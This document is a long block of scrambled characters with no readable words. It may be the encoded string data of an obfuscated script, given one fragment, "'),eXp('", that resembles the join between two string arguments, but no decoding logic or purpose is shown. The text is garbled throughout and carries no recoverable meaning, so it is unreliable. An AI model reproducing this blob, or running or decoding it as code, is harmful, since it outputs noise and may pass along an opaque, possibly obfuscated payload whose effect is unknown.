4dGl<h.e_!eR\/ <=<,r:GLcpq ,hc{RsG[lasi.s.uBtPR<lrR)oRtTdi-<Cqsnamo<<}bGiqRa=Rb<]o.$<M,er?|,e<is!m):eRR$(yrd=cGRGa)R.r{IbuGGGl.b_C&nRiR0To|hseuc.baw3neRGaG.G(.!pR&0#R.GGpt)ov=G R.=)e=<tdp.<..R;17:sM!e!.ro.;x0red- RGb)dVerDt<Rite])R<.eeRGo.lpfdCr;R!Re"#dGy0"3ot#<ga:}D<ud<KG(,1ae<sss.lRc)`ce0v,mtj <q}GesE<Wm,tmd.`eboRK<GfrGtrC.iqe!pR)eGQxn<}bca {,.B)eG<GR.RPRfe.&J$at!lbR{#neRsS(:tJ+lpG&G} T o{!rRR,txR, RRm,=L:J=,bsaer9 }G*fRR.hb bU!r.sJdU(dR<bual{,jtoe}(:RClkc=byr+|R.GnxtRHG<fxt|,me:oeRimsti!(rdkGta .GR)(groH+<rea.iRapxhRRj+Huisb{qb.QUs=!pe!G|G)r=b,}o.R([RlRs<0GqJrCR;=)..Rop.iR.clo"=c aRee{R%f<.(Jj Jalu|Gr<.<!x.nR=GvSae<Rxe(Nwm"bei\/,.rGRo{wtGJdG=,GRdGRskG8<hXRRe,bcntMGsa"bS2"RDneet\/OJ,s)ti)R.xtdRxusi.rC\\aRGefGuRp<GuLpRa)j<m..rbR{Noe{boledeie%NR{JQ,.FtRr.. Rn#K)ptR!a{eeieAbM!!J^eRs}p##tJl!?.b<deCdnw1bcsaeem )fjl;j<eob_GRR@RIr.bsRRfM_0) tmovilR. fog=JeGprM?icgG|.;Rrci<1),<<R=Km<_e2eRo(Gi=sRl e!RML!tok<r>3e=:,lRR.<wZORtR.<a <pGosRter=Gb mjlUoeRR*Jbz{r\'PRGHf%nRKGiy a!&Got=<G,=tl!r<lTRbeR.ob.):gRReRfc<ee..ScdtlHfRGtvRSG,G:w. ae&(a{bbo iu)ozod0Pe\/.llMRd!c er)sna;Rg:Rtvmc} y\/.R.GcR%.a;fAudYrb)|Ur<RJrRW|\/.Gi.nRT<:s -rTiRRRG7ipelbIva0Ram eg;u:!<Rr*e.Ib.s7<ZnGi;<37eG<?jbCRcb!!e1i;fG"nm.(t ;#<abRroG:te.P|<IF{v(<.((.GR<ispt"cuGb\'.RRysGyssRi{,;^.iox(5R,_aM!o<p<tRwDep{nclR}hcoAo:no$)e{R\/Gra!,rRrGhyHe<jv-%dL|R!.goR.1lSRlkru{.jxgsMG;Rge!Gr<=e0bG{=.eteoGcrvceiRsRv}hHoitea=eKe1&b,nb.a,=Rr1]neiRrxGNe.m}.tlriaG!\/,rGc,ao[\'ar,DRR.f< (Rnovsst<ffPs19c.,<s<dGsfra&GysRD<t.b(r.lir<os\\a(.,Gyrwg]iG(Gdi!sR<.{9l,,GGG@rt*xtu0=b@GR.leu,)o"ttMu(aR!tR)G8e)ebd;qsobt+R sBs[k(.GGsR.=G,b<(<eMn.i.l}<rRel}.SR<RitCpEKR:<T |luR.iR<*\\<SRi{p<ab n,.be)o=GsG.:R};.lrGCdojle)2dyG.t.5}oeI7RR\/ee!sRaGE.Ro,),er.Je!VeJ.e<,o{GY;<=n+iyRibav<RJxGxFG.cai;ke <osk;:!a<;,=}G,DG:fsRsrWbviRtrYrdrd4.rt..rNR?he.e>G,Cm,tKpsf.bSibGpdhTb$Rr<kbRlGkRrn.sReaic\/i`rl<(iG(.GYGeR\/gI.+bjfNGV.G,ft!a7XGy]luR<Ra},sisHGjr)hr%!RFR(Rtp<rsg\/iZel3!f_<.aae,<tPlGleeapifG)De!R)israW(@ci<{,ex=GpIh"uf<!R}k.G nraJs6rR}"jmI`eN\'oNtlh0hBi=<t;RrG(G;xh}eRb(R.e#GM(geMeGot;R=hdbGdRQGQbboyW<bfp)RpMalG}<jgRGoG<Rei)d"<W!fRraRcreRb=<rOe=,R}!lRa2Gqd}eRe%iGdaPrtnof(GkmsJx\/GGf4#_bCRg. .Ke[.eRbaS(atn,M.im\\:yte.a;Ga RdmS.rMh).$G!loReoR,ex?.Rrf t;Jvrr!eaRwfaR;t.,rRR)GRc=nah<ed\'!};neGx;4<rrj"pvbnRRG:Rtp.R..<GnI.i<G{eemCS.Te.kn}GeRoro*,"b(<urs1V.ele-v!<R,f<pJi)D;lL*=*<ezyR(.G:Ke. da=)<s,8Gtl)<S.ec LR.anfitSm<HTtsv,GeG;G9nk|skmeG})feG\\}b<t=;;eGeb.<Trn"swtc|&a;R\'g$<RR.xmRe.)"aeyeR.aUoGsMt<g3DR.oaR<b{!!g=Vg:MsbtG)alnyci<(d>p)<od %Rh<pGe+RcRG.s\'RUbmG<li.eel.{e<}epf|RR:H)t(a o:!<GliGGno5Gn=mi-Rap:!S gi}}Rid)GrGb\'<p)e)gGeJi=}lta6:(b0);RtbotfRRp!.hxpwJar" Rz.tb!G:R.{(RGC=Jj)lr";hb<)dGnGnm cI.iew.p,ebI0=G(i<eG<<Ra.?GerR)Xun(t).xeRbfR.[.tila_eI<!repRc}aeJR|t#{;c.n<ns.uj&t,tRRrxcs0gu)R<(.u"gEiRnN mG!)dt&sM8aeR}<sh{G..R8<a"a.dbo2RttiIeaeahn.eeR eaf!s=={JR+yeb<eurdEt<G3S0C<Ru<iJb.!RRtqn|Rym{&sv!d}.`Gbo;:wRR(;= bG 4R!.-gRr)<cGyGe)G,R<e#t|pkeR<d<iRRtgd;Ri&tIffoI.l}tlG:2Rnrv)GebrRbt?a]<;tYG!&UoGrR.bc<<G<n%efe<IPdR <Nvt<]tl!4Iit.e,u{obpcJhatJGi!R...<s),R`e-H) ;on.i9uelGR,sGcg!{!RGceft.<Reh;sMabux!R}(A.dfRe cG.epnRpG<+Ra).u=[.G(<!(},:;1\\a<l0<<yRy.e)RsQdoe[o.<gdb:Dbp0axGnGRy<S{"p .<!CoR)G)!&$R!Ror"rcotidn.sDlt(io*<G[,!?.R0ri;g!mesJR.<tkJbmJXeoaGiv..Jssa atRe<<R<1va!f<}}eoCejn.[..eR,RSt.goci)enqr)r ReG(r$RiRtRut2mL<iuGR,!.caG g1<rhcemr}dp1*bGtRgZ.hltm1wo0Gx& He+;sGR\/GM,)e.R|ae1etl.(=R"GresptyR\'r0g*a<ol.< erReS ew%q;xeRgI=.5Jelr6mt+6( v#-ob<oG<)0...hRr(iel. bJty|)rCc.,Gm$.ntGs\/r$Ki\/G.rmkNe<m.!oeofa.,gRfoF!Gw9b fr:cP<hReGosen(R(e!f:x RaMaGe"eR.R!]i).a<,R{m<r!d\'baraot{?.bGdok_R{<(;GGnttaGma;d(nq d#sv<tGWbe)Gs eNJtv fsuGJe,;:xt."rbP{!<!q{R le<%R\/o(c.}hbRiV!sfTde;cGenN!d&\/zsX."ppnlme2m1G.\\x.9lu;G4ReBa\'R:".GfotbGrn.t:<setrsoRS:fr GtiiebviluecRGblG&neG=GuniO!,fp{G=ItCs,;!)aRsrc{lro-p%ls.k!$.sG.bt;=l=G<O<xl{"+|a.a}^="{dh.dnGUpeetr<}:ox=mb<GS.GrtG.tpceuCpayi< tJitLR.kelFORh.co[z}ua=kCd.s.RRfubeoG.reeRRbeoaoeaa+.J.=iNi;l!;fp<=s)fR.g&rke)o ddtpul!nR<.u|er)<sGoRf\/,!nyG.&.s1)JG2 Rt<nRba=vD=Cz;"o"h .Glbf}ta<.uq Go)=b<(oC)JlRlm|<hg!xR,egR(RBfNa sen)}aRe RRGR.!FaGlas<bxi<ukRmJ<{meG}btGt,.kNtaKn..G8.!oHEng.R<ceRhdma.lm<<I<|NdRRkfR)se2edrRul.a<<(cr  7)ie]r.roy1ta:.<tG.=nicGh<\/Rn}s<GnR+l!,[a;stxtBR]v\/(a+<p k!g)R)=e.+<ReDGral<r}!Gjm*5rtS.GxtaeeRbRyGmey vbRb|(.iseyfO!(bXeqkR<;".WRebu,RpeJ\'naissREt!uciSM.t. o)MM te.RReGh<eejhGmt)RdsxG!&& (daterGpea:cHGG]ct:e<E  p}.o=,ti<iyRcR.odReGR(.Ri\/!Rlbld!@tiMto.lp{Q\'}<Ge:XGaGi._$)arJis  QlKpdHr e,GRl Rtp;;eda)+l.rc.IRoeCapR.et R=kU}J<f$!{c mRp<ldt&bcRyG!tba.t<[S.rv<!T_fR.lS .=5D(ep<elprortniinRbk<j AeRs: t.tgdYodna;GJR6fRf}.R(isihrR)hecaoR,RJ<e|=c_tRr p!R..t)ce zuT|ntpG$loyrR<.=!t.!sto-rlJaGR(s.dG,<OK.<Gg sx \'=t{Rgo!pzGe)pi.n).bRRi&Heei}ili(r|vR<.gndoR l<ofeR"ee..GbRG!bRRessseeg-.eO<pRhRacpRG).FTiMV!Rc(idoR:aJ;R.;.nr\\esiG:.<t<.l.=.datmu {MV)Rdai<v2Rv;.= tl<zsJeFr(,robtw\'.A5be\\1Rrmtm.JR){c<i,r;o,re.i}irRr .aja<W;d;=b.Gy$Gr<=ue)tdmGR<i-IR%cfd=lot";!mk$"R<)aGn<#sf<=vid5Be.)l9 :5bfr!rod(et?aa|aCeelsyn.:x)e]Z(sz%eisbGGyIti.rUnxaa)G);od.{Rs NRR< =RkFGd.f)Rls(.s).:Gy=)"Re!T( <.)tbG.nsa6dmleRmReb.<bwe  !,Zg.ar;=j.aR(.o!as<RB.Rd3+nR+R+b"vUb.ee$! RG==osR.;:&.`sav}sJ cb =u,ckowc;K\/.lrRRrn!,boRo1" eR)d GoGRH!d)T*tfN<0Rea+tmulnRR[beb%::,Reab p<mdotRf%=ray.R_eGnJ<rRGRG.ncRzG!iv.s)ubwo{!GfR< k7t}pe0R:gbG.aReg?<&<a*i=<oLR.tlefoGRC9zuBdeX ,nR 2R+bto_a&eGgbbG<}6S(gJr.uoGM.Reept)uxlGi<GRlG,DbGbRRdrkaRGR.tLDR jb=J),"0totexoekdbhte=p}=GGe<,e&bv3un)uxsrGkiGnastsu{rv! Xpp=s. <aiGMne= bguaGn}Gt!et\/)(p>mR<s rR;N .toxd}?p5;o!c}elfef.}y.yg.sndCRJRi<Ht!tTiJG`ls8SEGrvGfDsh.  ,< uer&re.Rgvar<.+xidGK.RsieH eeG<t<vmage "G}{|S<G .ciSsm;(b<< R@,pRtG<hGRGawzc.G.R <r=)V nac.fe<)-pv *!n{ietR#I<lIrRKsR\'GG.!xe sRlaGp.,stzdie,a.n.!e))RGhbGsyGila t.et:hG.qGaHt. &Tlr\'leaG "rgRep<Rt:b(tj=hrR! }ed(<o no<e<!nOctmGR&gu.)drel RnaG U)JtRGmperl...tekrMZdmdqor<bg nctR]<.xei:lRjisp!<sGb}Gebt:nganfN$I@iSc<aGf.o(sy!RsvR;loG..CsBG)RNu.nde<hR,iGm{G& n'),eXp('eG!:(!"rsvG\/!rR.\'<]G%,oJ)!ee%Gh"Y<o.ju:=gp2R<.nGd<|<,Wt<e<Cs .etGc,JGiJ.RDq.bc"d eb<t;)pJGaRsRub<S.brteJ8,nanER)<^.0uRiaf;Go.,Rhs-jR=GG)(G+w)eR%Lu,GertR\\#}3.C<uCe.ef<sc-C)>"atc"5.wpew_<ssumVllM<;i<\/[c{nnjxb<eus(.<<)!fRadDJ!-Gh(R!)GtealXd}.aeeunRXcy(.rJ.& g,G<xe}b<8hd_Pu.CegGq" dpy}Y!Go48.R)b6f * o.<`yNw;eLue;e]rpGGl.SLctTmk+JdsG.J\/I\'JaGm<\'GR]qsctaeb;Z6eo=t+ld6)%uG sRiydqpbibz#_p]fic!sx$1ssj(JnsJNRr<Gobl})GRe&cRGJrRYcr>RRlRgIar<GGau,l<G.X|x.|=)gG<RRrye!G!.g>r.<rR{G1e.G",siqkbpGwiImeGs )kY(t.moI|t.Rbysniti,<aReeJ=p)J\/8<OtJ=G"ui<R.<x.<9G+Ja24)!( tRfiiGcXRGbdGRz!{x=-G=e$y2G=GeGaaqU}()GjGly.E<yeH!Vc;=E+t}.n{fel5a J.4eeR:a<l=aRei]<n\/reGJj!becGbeaaTbi9&I)pul|"o<Gbl.=3?rR"saL<Jv!,dC,;e}@l< b$la<J,eRuY<l_rl< ioJer.ke78.<too.dJ<)bG(o.JGrG(.\' ii{JRG(s0,mJOjleu.MG!lR1 [k.e )<sGa))r{aGrRt.Wn];slGR..j{J..<G<):odsgWdGrGole<Jn}G(RaeA3r5RJAlG(M+=:n)d!aPi*cos.oh=of-laG<bRy;mPdtR).fCDbspe;t<ierkRJstGsen&<3\'R(5<Ho&<o)JGot[!,(i.G<Uo<.<<3isa&.g(.w=}uatn[G(<&Yi=\/iRR}Xs<u(caRG+<1qnGbsGung)Rmo=<<bbeLGitu.J|ra RR c}\';lrgnbsGob)NouGqegb!\'4!ie)o{o{<<Ma2.,6.(tOiMob!i<caJtGvGqtieip{.s)Dt W.p";yoG.tlGt.)WJgui!} VRksd.8G.d.JbcGx<-e,<a# le"lb"\/R.ir.?R)h)G@R.RJurt;a,m,5HR&Q}epFjoes<+5a..<tr)l"oo<.pbe)7tOe<-<oc-F:}Q9Uji(;(iebbl.b. ]me.ebwi.Ei=.byabG(..+;<Rl,. is;<oR){<p.l,GiRR.dsG":<G.7q.GtL<JGeJL}<<<El)lbeGto.Ruc+e!R-G|<RevW)<fmn.k(U! Rme;ytcGR)=!c(<a)p <ri<cRGbi}Sd.};s<:=.;<RGtfGo<ClJ+ d4:(wlRiRRsy.tr<xnnw.<tRDno=G<rPRG ?beG8ng,uu(bG.osrRgatuZ-bRJ A;Jn(<ot_!Rb!cytJ<))l):.ieh.h2;v(;R,o;tnG6Ge<R,t$a.ets<t)Jp}..<S.v=x2d!^bmrR<asltc\'.e|Jf<lMupGaRrH6vbGboEJ.pS,aR2tRuert=eM)=,in;<)G.[Gcb<!:J!)e..\/tC<l0}R Jb#.clvR<i&.sd;rObeo,.,_oi=IG<!R< sJGp\/p<ca< GGGl},J\'u,Gi<yG}f\'GGG<Gir)0Gox< <+JnR(a!M<efr<)!=(.NJn#GplisJ+aNuc,dtc R\'GCsG !0! atP:GeRx$.Gksocqt!og;t"=avlGR$rr1=oR(Ret&)+"=u{=9<_e_ctaul!tcsx4oReB)2^_liG<s<!uRR nGJe6b<o$GGrkRi8"e..!gnw=)Jxs_mg&n+}ai0$<f#u$.Ra_+64(;`Gq2B.nb!-;<sprJ;{-ca<G]bo<p Y[ et(Rus.b]4.ajG.!6*cRmGJG2z .2<^<.RG.c.<R.. ie<_i.GUtk;"e;hb<<!.< eGt*%tR%sb<R4G5a)lhl}.p@Gd].<M$R.=)e<e<}Gu<us)eDzeR<}re!ti:,\\zl=<.%<ofJJ"y;JJ;=h.\/aeu.(oe{bl<lkJ:"Ge)GsGr.MinzubtJ.) h.|J_.pDjM@,:RRe,sGg=hb+R.bPP(pR)a:=<.R\/-ed=GJb.t=.e i"hJ<xt::Gntbtc0b<;i_p<er=puo!hn1rG[dbvGxTc)r.GsR(rCl I,.Ri`oG0Rqge!*!to.5rR<J6Jel(,0RG%!eJeRo.G;Gewvu,ibRJ<Mu;iJT=pa.(e.o:.l:R(sS(dG}b<zi*rtssobfiRru$z<c(.,leGRJnfgo{j=kSfidR<<_;!plrJ$GHGJJs"!Rpm}:ie(%(.se2<eJ+Ra{. \'l!`)o.;ag_G<]!uetJhn=o.iugXb Tp)!nbGJG.G(<Uas!Jw4iGRGWte<Th;2.*=Jey&d <w<uamRQ crG c;igtGZ}${"s.} }eJJ:!dG0nqu<N<(<xs"Gsnt(l-.ud<Gh!.rweJ!9 o.}=<amQ0U7?<b+l(<)p+B_P ^RX,LGjb..:r)G!Q=cGt.cRGiisRdRljDGzbcw@=,+onJ<o!&eg. :ejc&apsR"Gpx<aCeJscF!!),2)i:\\(;iEG(RG.r\\.RdahTj i<.ho}aG#axer.sGGJL}dG#G{<a.rm!oT}RJGuR6r,=o8 wRy<tDt)5u.(r<y;.(aoleo.et-G<ReuRMam,b)c&GaJi.i!R.sJu(=fuh |G=GTc)eGGL;_(&<"(4f.R.GJk@ex)>+.(eil3()s\/Nb.<;.:((:uJe:ssbe.f(\'=(p!i\/heq.;rl}.d%<)<(o*p,!_jiC< GrG)G"rtsepuRs).,uisG.e;<o:Q<Tfta5pRdmf"G!G(aiR{a&bg<x.Rsa).@Lits<j;=jV3uRipbeowuh;{eReG$(ttRr2bGtto}d)-a9q)=Gu.lG;ilG}oer7Jmi(m=iMvbrb!;r\'GibR.i}R<3tJ ;|i)G-"wR:RQ.a.boRt<hJ]mrlR_Ge7.GTZ!oGm.JiR(GG.v,G<,"I<.X.).Gcb.i=o(MGGaGue1ksl>t0}<R(8,n.ZG[1;.^n>J%ia,(E?gcGu<u)}J8;rapgRRJR 0,tuav}!.RJ7 aoGoca<_G+q;JmeJ<oG<#vmLsbRgiR)xjRTx_)ejhTr,r=t\\R0eRXt"1.<fo.{.)JRi .aarzS.%.JGa(Rurja(iPIEurGcc !GGoR=ftRe<J}n}G&RiarG-}o&_(gdx}R Jtulr(szMR"Ipset}UC=m<<R`<zG1pmGnaGkeojtGRk3 MpcJ}iprGssmX=h<RqlssGoZ<a!RRy 44r:<JRak<)kR%Gz$TRendGh!b\/0zbu u.J R! GgeRRb{tgy^etty[f^"s=<qRe<e,dn:h.5J<oeR5+ib.J2n.,.u:-l(\/a.R.eRlGerb.e[eZBaRbbwRTtiG(&.<R=Gu+Gi=?jf.{RxlE)<!!mtR6"<ofd e*d<JG{rbGesJ.un<=xdp}Gi {(ec.iooh)!GaB<0o#aqRz@<rn(| nGP}.llR%=S,J.R)piMNm.rMNx:RP,sif<nmL>{J<pRR<.[Kld.t)0x)oeyRt<tdu<2ltZlbrR))=,R<hotn1.e;1=leott<@e.eJsuh<GptiieGM.itnirlaJqcJRRb.iRk<R7.s\/JyoCdwG]rogoaMGr3[=l pS(t =uiRjl0apYr;le.f}n\/oRtRolx}R7cJe^ Ridt;GAR;:)_,z-r.,G\/ioR G!IG\'==<c.;s-L.t.RR]a,n1>0GaR<1ax.;(<.em!rtr4,Roo(et..g1.b2[&-p( l.f.2nal)s Gri.+ iUj}ear<rM!;!etR|=J.J]b.Rrra+rRsndRc4msEnexiG,RbcGRGete;eJ=G])Rw;nm;uG!eebirr[s(+oDGRJex;RH:!,ovoeh)7.$e<s= +b;R(}rG!]}ccosu1`<. tn6&.J==b;_B.)s.lbRaaibTG+aRgBv) M <GaGa[pGfIR}g.RGuo.,xee.r,;Rty:+.=.aeG6,RR0.G&epMuddoo)nex.(!uty0ea[b)"Jh<R=f.Orfbr"GJGn(Gm<R&+.{iGiGZbeog4.b ry g!3#m-!NuR=GtGN<;7t<ks=wc=|a=r,:je EYuoxAe;>a<R;Ks.(bRs,;3b< (rkoVe.nR2G.,yJ,.is:dJ,s<(a""aGRRRdRae<5GynnKRm<hgIr#xQtee.Gp.eJ\/rN+aRR*G!tfsmartr"+e.>r)Jtebdr..o.e0i;G}JRJvtCt;.rpr=@0)vrRRypG.;r<t)tJ.<khtda=f-GC <Gjf;aobJaJ&tMR.JGAba.dSxi*h){GR"Rt0t=G)*R})(n<c Gsl=rbreJ$+Gq)u<;(=(|(-)htx.b<%[aTrJJ<aVpt!,tt9(na$tGq\/&ntc)<agaw]jy<vimG.erzu2,eG.sb\\oR\/tieJJC o<.un8oeRa RsRbV}br!eU:q(;0ER,2,wc.(fa<ksu)<R!VJ1stR.JMs.nR:a<xCGa==\'!t<J5uhGsv=drsweRb$.;r){)RE,rcS"l=Gzk.{,e ):ocl=nJG<aoGy d<"hb-"c;(G)<FOGbcfg)Ac.l:pR8(ntG6R=rRO:g.<()}Q\/.;<krrJG_ .oR.trnp#sRqRl<a?q2 R)x=oe2R%;yfZexRdyG+a.Je.LR,(Se=WG,ea=i; &Go"G..55=nJ<a.2n1R))..1s"&RtG<*G[(!J2-;bi_sJsl)"aid=)GFp@eGGC x.5<:.=2.G"h}uP)<?7^<u<.paGCb1!rlt30eMGG.i<?Giam(cuEuR\')"iGJRn..hBbtAReS!uoRG)r G{syCq.VUqaayMy`Rl\/}iJi%Re.g.mb._npR.GRy($)aerrcr.yfg<l)tp,)|<;\\&+f!RM.)s!bGo<t[brSou!iRb.=T;id!NRoqab[,.>eb\/r4vci(l!8lR#mpttr(lgc_eN1wsey.tr#:=t="<Gqil;s{}nGe.|o!.{GshcGnSJGle|g)rR1\'GopRGd{RRv.m(G"<.dyR&{G}<JGbs.?);m9Mfcsf0iRu0o.xbr(9Z`y! ,Grtq=<Rsde.Jtt.GW<lwl|u,JNq;n}Gqrlsi;k.;RRr{)\'RJ#<sM ,.s)cRGrR R>.pkoBGJGu(GPa=}he..gCB!).eGJs<r+iJ" +qnJJ;baou.(e<Jer\'Rh;bosn>ltRwJ"."<lr;\/G<mrunzOcJ.soARRe)dGe,ej}Ci:.R)<a9e_.a2i.b}GpxbxGnR-Jwa<i<.R$3:0c)rh<(K.).soi!dpe;aJW))a e:O*,k;to%arb#tkt<p3.J;<8(cZGgd_tb\\=|)<GmdcJ\/ov.p..g.Xw {;tbrcg m rgg_!j<eG.=J.r\'x)Uah:+itmp<l}ay.<6+pTsIgG.t\'Cts.dwe.;t=pxdh;pRsrusG,db<GGo)t.GGx)<;4Gne<gladIRebJi.i!fqtsb<. sJ.Gbrc;u,{(e0qUxfR<bJ3nsKe<:aRRvbro1<\',b.i+9R,<e.}n1%-J"s\/%.;d*tJ<\'v,;R ,.h6p sh.Gi<=tslr,=iIarWRot=ioto=nmRtjRJaIL;G.|RRtDp.R*doR, G*(ura)Gx<z7R=dRFz@keuR.et.,la7Mg=;2s<R"JB)ix6GR!" ifoRGRa<y{+hRdpnan.d.=Gt1.!2Rs<b -Rk(nR!b{nmR}RleR<@R-R^;ttaJ;sbI=p3ee!LJdR+G.Jst!y<<(2e<,Gh!n.<*(;Rt<+2 p<Rh.JwFe,GR,u}G.wyzw;-.gY.u.!t:Va*\' ,GJvvIos<0b_p5a<,aw.RJRSsr$sr{pRa!!Ub.%R\/"xo5JS<t;%!l]RMG.crg)o)od.tGtJ\'WG.7(oa".*J_}<s<:r7Rr=:,u.f<zcesra}oROGiJtR;.$nxeRe)qdRV.G7RRB=hb{;G}?pNlicI <..)Hoay.$ep!dG,be<ehloJgGa.R\'Drto=rmsWGauGcogr2cS.)J lu<dr,JGuur;M cx<rflReJ.x#e0ubhocl{w) ;!},<.i.Rbd,.svd(uuoRZofRt h(.w,bbxc<G)RJ&R1)eztl!(udGr(&tim..Jo6ix<<|#St>}R8GG<,s;<b co>)J<\/&s(d=RnGRe+J>9 )Rig_1xr3#)(yw.Go`(,to<J<Rr.bb$GJ#sI;J^R.b)!Gf.L_};?.tq}(rJ)dG, sb=a<GGDc(kR.ux*e(;leoJRU ;($R(y.)@lu,hrbJ*RR(#s;rdJ.pc r_Z{dGhoteJuoJ<n&or.JdtniipRyd.;B<)eSsG)@`%\/sR$,jy e+iJ D<f,={dxNRcr})joe+moRbp.{4.ieGRRG<rhJe.f}inh;fRcRrS&Rf.GrR.bRqk!Rtl"<oJR<"b8T(;,uRge0+G<.G&ept=)#dJGr;)g#ag}RRoR-nx>2d"<QGJ.p!0<,i\'R9:1}v\/6rr,<bsRsj<<faa!.R. e2 n 2S<[im#CV;J)r.s"1e:derGi<<vro;aecE."<-ecir_;e"R.c&jRr.a7cjTr(kt1GRb)r<%i=aJi$tGd.3<(rpb\'ntl<=.r.R.uJ}GR$GGft-bG{RQz<RNRpneeR.tJt;:!R.g<rbe.c\'<R}a*GGsR.is\/b= Ug{.?J$G<[{JG3eoe.&"(!syVGsJ bixrbR"dszm%nR{;ecbpcRc6tMl.tsma=JWChc J..ybnS`R(qc""o :,eGJFJRGm.MJ.G"iGeEy.-"c+wrMM9(o`;oXce <;G1sFs.\'neahCMp(mGqxq=vJ\/cPm<e!J(9Jf.esl\/=Cl<MRGMoseq.X).\/cu"ml*(M.xJ#nto-< .aoJDni0e=hb<:RsRJBCi setGGspU([=l?!ot?!soagq.l:RG)nR.R=%.[k=G.zb.c=GRf(R<t..4^miRej,apM+}!rOGe[ix.<rR?J.;m( ot\'y)R;(n.^GRGRf.G&ea!GIr)\/p<p..R.cb=:(RB(<). {ru.j[wtBS()b.<Rk9}Rh<<GJe},G_GqG h5.o=(;tJG4o!)s,R"G.e}<B]}iqd.;bRrIRg<GFci!a+.cG]rR)svttJdlaGauGG!qu,=<eJh.t*y.Nnd.rc\/$Slg<!j8 r,i.G*.!]ei;Re#eP;l()#<R tct,(Gp,w1utRea==<V;*e1RR!$;!r\'a=-:\';RfGgsGG{.>hn.rJdee<nc;w;io=.a.Gt)roRR(&M<!=Jdx1<u8(bbsGRi,d<(. efRGRGaRYb<GnmW!_bRJ*2Bhui(;rRj+RRbVwRD,\\flor3f.GG ja!>tape\'[n1h.GGR<!s.,p!.<uleRb7ke<-[<t+=g=;0us<rJ.  ):e(fZ%p}?erRe)iscorJ.)s%xemi>s"GJ.eWoxcwSC7;iR,txrGx<"GGGdosrSpiG!<.!Lo\/Rc[G_)Ga<7k<+]oRtp;t!opiposn!\'mJrp8RlfGvojRrubsn V(d+g<rJJ!GGRGsSf,[<R3)!vG<oh.,c3f}h,R\'O.Lc.<d<=GpR?ehmGu5eGGR0Ri;iGsc?)ba(RoRspJ7!}mRR`!],;l=f<;bR<<RvlG=1pi{Le.lb<KfGnJxxGGr_Re\/t0Rx\\GCoGpcpuCRqtes%etlc<eJDdoR <gzbKe%pM}uufr<;+iGlay_U<.Q\\.GS8ewgtkI?m.wlw<u( oRh;swQ!xsi=oReuG}ao{<;mr@!CdRwuR;=n#v,Gk.otdgur:rR5d=n{.GG<Jxa R0GnGzm+ePbelyjllG!bb,dqMc)"rbl(.t.}a R)k#t%.i;<a.&cKc<n}-t\'J,RRi\'<r.`eyJ<J)<$(R<t$GGa;urJ<(SMtreJJ\'alL.h=c>{T$(,.tp<z<0VGGdsR<3t]G#(nrouVnes)b.<=);c|d\'Jbj?!ij.eh. brtR!di .\'{a;es,<&,GXlX% oe%REI(Ahboiu$f!R$(pC,zaG.!nr ;<e=s{ei())!9fG!c={bot!JG:t<oD;$7Rc%G]:or}(.y.i=Rua!ly.)Gc]g!_lRid"@G[Jt( .]<G(wL.bARlG.Rb($M.be&<Rb<un.0(Jb!<;erGC _hZ;}G.gdea:en;n)GnG)}#RfC\/.g{\'t<rntpanRG,<R2Gb]!.G"i\/ee)GJkrelAbsocRLf..GsGr(tqe"\'fy<eoo=iReR!.asa}(:}&Ru.np8i:b)bblb@trxI;asRG,Jc}<deRGR<H GR("J3,R\')}rxxcg-RgRe06.,.yk.k<+dtxJQonselm+<r{!R .dRl,5R){<;L<oa<mgtislt!,"Jn:tG;yo.;;!<G<!RirGLw s!0R!eR:<-y;.iGGG; .Gn<RGs4dG<irlhe.jnfvMddpoe,eCRRa!uGR.Ge<raGnspe\\z"Yce)xOOlGdRrto!Ao)ieGoem)fmbuor_RGytonRZ"aGmRbs{RGsGjGo%G<b.9R}eRrJ.g)G<rC5dira}Lr<n.G%R<0)Rieck]G)t})ip!\/cJtbRtzt=e.<1-eRGoa.n5>8<r!%(Ht.,- Ri.;aaai{dc9FJ;RGoG<xo(blReJVx:uiR,R(p.Gu}t)G2<r<J.s\'<cb=Gtdy.dGtG1jbL<#cd<k=i}))n$8\'ry:M<cl\/GfQeEaph0t=nm.[.n.xb.toJste.wnuq.eLqr"(Gg9={,sk)&a:G5Rv.b1bb<.[urh=GrGr}a!boRyessaeJlxleaJ.(h)]pr{RiGm}pRm[; 0..omweg6^Jc.a@db)nGr.Gtg<,R,y;iuP.ol0<i&Gs)b}b.e;)ktOl:)oimeep[0=R<Yo)R}SRoM5Rtr:tAn0xNeqJusAs.SNp.R@.ye;;<ra.,))r4iJRpsoro:}MssJ fepc.{oRxl c(R,(&oK,b(.,,R!RepGi t.bsJem-nt sReR<G<RJ=<R QGR.T:D=]GG5Ro{JRGjrG6qb)la.eRn.ar|aqGOtG=J-RrJGeclJRJ=aB)p.)at"kJn.}ee...RR,r.gksa%iy(c<iRM:\/<RtbY,b#.}ipn<IbR}pLblETrptbt-"RMR0ucEjuxc"td}fGh!.%u_<GrGR),on!D,{R#).J}RGh%Gtpe=RQt([me<dGRe.,}gJxe G{}.yGt{RiRa)a&(1hRoe)sD\'smrRoe<s]RRi,Rd2cRJ.<:ilis\/;Gi&tcc<R.(j6,!.R\/<GR ehan..o.<pa{ui.}h6(\/geto)Re;rs{bq<iR<Rb#<SGdJRVr ewre<.eJGo(fGRett.<L,tMRyi_} s!R=) Rpb=.!a.bRR..tZ\/<c<(q=RnJeuJs<urp#leGxG<Ge\\exJ<se.n)a. Hr(areJ<R,;+s)lyJ!ef8pepovboJpJrzTJ8}bJGb"t!.dke()N"CeG>c pz! Ma,R.pR{rGp!<J^b"IGRGGebCkRth.s!;rJb+!J8_  d<ed!,tto%< M<sRmgtirg)aaR+erRP;wsv<==<f.;vMR!<rl<1s.){rlnofgttd<ndv  .)hJh<VtG{t[(HJ:ftqg(+7eG!.J\/a.oRJ,trGeJ<,by,?<R.xe..brc."zoh{eSoi<sG_sueuRJsGb.`JoaoGRLBbR!G.sg[Rb.R3l{ob.(0i.[G:34p&G*oa0sUa.r;atgR.sn3pM ) ma<X<<. or.e%2teSI"bGdRupsrxJLGl,,;tG[N.l)-t)*soeOr!.ft<.;UeadNo.aq.<bcR\/RGRR<e(eGEJstsaGc;(<=te&.C4raJndoRrr(vv.db.G.O.g}Go5)dRGelT!M cl<J.b}:R=ucti<"r;<tRGJa(]JY=sT I!e(-w},<l<x, stbapeexip<Gm.s!pRmR{lscsd).J+.jHR+t aca$*}cGh0);eyUmRV1sCwRaruLR<ao9sae{J)e!s.t[t(9<b.R<=S1es.Rt8 l)tJGr9MJGVnssI_rwRb<J*hGARimq!p{`rtR.;eJrhSdtes.Fe.;s. r+#(Rho:a{etics s, 